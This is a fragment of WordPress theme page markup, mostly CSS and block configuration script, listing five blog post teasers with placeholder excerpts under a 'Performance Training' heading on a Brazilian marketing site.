</style><div class=wpb_wrapper><div class="td_block_wrap td_flex_block_1 tdi_120_2a2 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_120_2a2>
<style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width: calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style>
<style>
/* custom css */
.tdi_120_2a2 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_120_2a2 .entry-thumb{
					background-position: center 50%;
				}.tdi_120_2a2 .td-image-container{
				 	flex: 0 0 32%;
				 	width: 32%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_120_2a2 .td-image-container,
				.ie11 .tdi_120_2a2 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_120_2a2 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_120_2a2 .td-module-meta-info,
				.ie11 .tdi_120_2a2 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_120_2a2 .td-module-meta-info{
					padding: 0 0 0 26px;
				
					border-color: #eaeaea;
				}.tdi_120_2a2 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_120_2a2 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_120_2a2 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_120_2a2 .td-post-vid-time{
					display: block;
				}.tdi_120_2a2 .td-post-category{
					display: none;
				}.tdi_120_2a2 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_120_2a2 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_120_2a2 .td-read-more{
					display: none;
				}.tdi_120_2a2 .td-post-date,
				.tdi_120_2a2 .td-post-author-name span{
					display: inline-block;
				}.tdi_120_2a2 .entry-review-stars{
					display: inline-block;
				}.tdi_120_2a2 .td-icon-star,
                .tdi_120_2a2 .td-icon-star-empty,
                .tdi_120_2a2 .td-icon-star-half{
					font-size: 15px;
				}.tdi_120_2a2 .td-module-comments{
					display: block;
				}.tdi_120_2a2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_120_2a2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_120_2a2 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_120_2a2 .td-block-title a,
				.tdi_120_2a2 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_120_2a2 .entry-title{
					font-size:22px !important;line-height:1.3 !important;
				}html:not([class*='ie']) .tdi_120_2a2 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_2a2 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_120_2a2 .td-module-container:before{
					bottom: -18px;
				}.tdi_120_2a2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_2a2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_2a2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_2a2 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_120_2a2 .td-module-meta-info{
					padding: 0 0 0 20px;
				}.tdi_120_2a2 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_120_2a2 .td-module-container:before{
					bottom: -15px;
				}.tdi_120_2a2 .td-post-author-name{
					display: none;
				}.tdi_120_2a2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_2a2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_2a2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120_2a2 .td-excerpt{
					margin: 16px 0 0 0;
				
					font-size:11px !important;line-height:1.6 !important;
				}.tdi_120_2a2 .entry-title{
					font-size:17px !important;line-height:1.3 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120_2a2 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_120_2a2 .td-image-container,
				.ie11 .tdi_120_2a2 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_120_2a2 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_120_2a2 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_2a2 .td-module-container:before{
					bottom: -13px;
				}.tdi_120_2a2 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_120_2a2 .td-excerpt{
					display: none;
				}.tdi_120_2a2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_2a2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_2a2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120_2a2 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_120_2a2=new tdBlock();block_tdi_120_2a2.id="tdi_120_2a2";block_tdi_120_2a2.atts='{"modules_on_row":"","custom_title":"Performance Training","image_floated":"float_left","image_width":"eyJhbGwiOiIzMiIsInBob25lIjoiMzAifQ==","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiOTAifQ==","meta_padding":"eyJhbGwiOiIwIDAgMCAyNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAyMHB4In0=","show_btn":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTciLCJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwaG9uZSI6IjEuNCJ9","show_excerpt":"eyJwaG9uZSI6Im5vbmUifQ==","f_title_font_weight":"eyJwb3J0cmFpdCI6IjQwMCIsInBob25lIjoiNTAwIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","f_ex_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","f_ex_font_line_height":"eyJwb3J0cmFpdCI6IjEuNiJ9","art_excerpt":"eyJwb3J0cmFpdCI6IjE2cHggMCAwIDAifQ==","category_id":"","f_header_font_transform":"uppercase","category_ids":"","all_modules_space":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","image_size":"td_485x360","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","show_com":"block","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_120_2a2","tdc_css_class":"tdi_120_2a2","tdc_css_class_style":"tdi_120_2a2_rand_style"}';block_tdi_120_2a2.td_column_number="2";block_tdi_120_2a2.block_type="td_flex_block_1";block_tdi_120_2a2.post_count="5";block_tdi_120_2a2.found_posts="127";block_tdi_120_2a2.header_color="";block_tdi_120_2a2.ajax_pagination_infinite_stop="";block_tdi_120_2a2.max_num_pages="26";tdBlocksArray.push(block_tdi_120_2a2);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Performance Training</span></h4></div><div id=tdi_120_2a2 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/dj-dark-chill-vibes/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_122_666  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_122_666{
                    vertical-align: baseline;
                }.tdi_122_666 > .wpb_wrapper,
				.tdi_122_666 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_122_666 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_122_666 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td-a-rec td-a-rec-id-sidebar  tdi_123_672 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_123_672{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_123_672.td-a-rec{
					text-align: center;
				}.tdi_123_672 .td-element-style{
					z-index: -1;
				}

/* phone */
@media (max-width: 767px){
.tdi_123_672.td-a-rec-img img{
				    max-width: 300px;
				    width: 100%;
				}
}
</style><span class=td-adspot-title>- Advertisement -</span><div class=td-all-devices><a href="#" target=_blank><img src="wp-content/uploads/2020/09/xnewspaper-rec300,402x.jpg.pagespeed.ic.dRL3zzNlnM.webp"/></a></div></div><div class="td_block_wrap td_flex_block_5 tdi_124_968 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_124_968>
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
